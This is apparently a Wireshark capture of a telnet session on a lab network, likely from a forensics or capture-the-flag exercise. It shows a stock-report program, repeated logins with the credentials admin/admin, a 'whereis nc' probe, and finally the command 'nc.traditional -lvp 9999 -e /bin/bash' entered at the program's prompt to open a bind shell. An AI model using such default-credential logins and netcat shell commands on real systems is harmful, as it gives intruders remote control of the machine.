 telnet
No. Source Destination Protocol Length Data
2559 10.0.2.3 10.0.2.15 TELNET 69 Welcome, admin\n
2561 10.0.2.3 10.0.2.15 TELNET 60 \n
2563 10.0.2.3 10.0.2.15 TELNET 89 Here is you're daily stock report!\n
2565 10.0.2.3 10.0.2.15 TELNET 60 \n
2567 10.0.2.3 10.0.2.15 TELNET 77 \n,PRODUCT\tPRICE\t\t\tSTOCK\n
2569 10.0.2.3 10.0.2.15 TELNET 71 SHIRTS\t\t20$\t\t\t50\n
2571 10.0.2.3 10.0.2.15 TELNET 70 JEANS\t\t40$\t\t\t99\n
2573 10.0.2.3 10.0.2.15 TELNET 71 WALLETS\t15$\t\t\t19\n
2575 10.0.2.3 10.0.2.15 TELNET 71 SOCKS\t\t10$\t\t\t100\n
2577 10.0.2.3 10.0.2.15 TELNET 85 Type exit to exit the program:
2579 10.0.2.15 10.0.2.3 TELNET 59 exit\n
2587 10.0.2.3 10.0.2.15 TELNET 60 USER:
2589 10.0.2.15 10.0.2.3 TELNET 60 admin\n
2591 10.0.2.3 10.0.2.15 TELNET 60 PASS:
2593 10.0.2.15 10.0.2.3 TELNET 60 admin\n
2595 10.0.2.3 10.0.2.15 TELNET 227 Welcome, admin\n,\n,Here is you're daily stock report!\n,\n,\n,PRODUCT\tPRICE
2597 10.0.2.15 10.0.2.3 TELNET 65 whereis nc\n
2605 10.0.2.3 10.0.2.15 TELNET 60 USER:
2607 10.0.2.15 10.0.2.3 TELNET 60 admin\n
2609 10.0.2.3 10.0.2.15 TELNET 60 PASS:
2611 10.0.2.15 10.0.2.3 TELNET 60 admin\n
2613 10.0.2.3 10.0.2.15 TELNET 69 Welcome, admin\n
2615 10.0.2.3 10.0.2.15 TELNET 60 \n
2617 10.0.2.3 10.0.2.15 TELNET 89 Here is you're daily stock report!\n
2619 10.0.2.3 10.0.2.15 TELNET 60 \n
2621 10.0.2.3 10.0.2.15 TELNET 94 \n,PRODUCT\tPRICE\t\t\tSTOCK\n,SHIRTS\t\t20$\t\t\t50\n
2623 10.0.2.3 10.0.2.15 TELNET 70 JEANS\t\t40$\t\t\t99\n
2625 10.0.2.3 10.0.2.15 TELNET 71 WALLETS\t15$\t\t\t19\n
2627 10.0.2.3 10.0.2.15 TELNET 71 SOCKS\t\t10$\t\t\t100\n
2629 10.0.2.3 10.0.2.15 TELNET 85 Type exit to exit the program:
2631 10.0.2.15 10.0.2.3 TELNET 92 nc.traditional -lvp 9999 -e /bin/bash\n
Frame 98: 60 bytes on wire (480 bits), 60 bytes captured (480 bits)
Ethernet II, Src: RealtekU_12:35:02 (52:54:00:12:35:02), Dst: PcsComp
Internet Protocol Version 4, Src: 10.0.2.3, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 23, Dst Port: 56268, Seq: 1,
Telnet
Data: USER:
0000 08 00 27 c5 0d 1c 52 54 00 12 35 02 08 00 45 00 ··'···RT ··5···E·
0010 00 2e ce c2 00 00 40 06 93 f6 0a 00 02 03 0a 00 ·.····@· ········
0020 02 0f 00 17 db cc 03 c0 f0 02 d0 1b 50 15 50 18 ········ ····P·P·
0030 ff ff d3 17 00 00 55 53 45 52 3a 20 ······US ER:
Telnet: Protocol
Packets: 2868 · Displayed: 46 (1.6%)
Profile: Default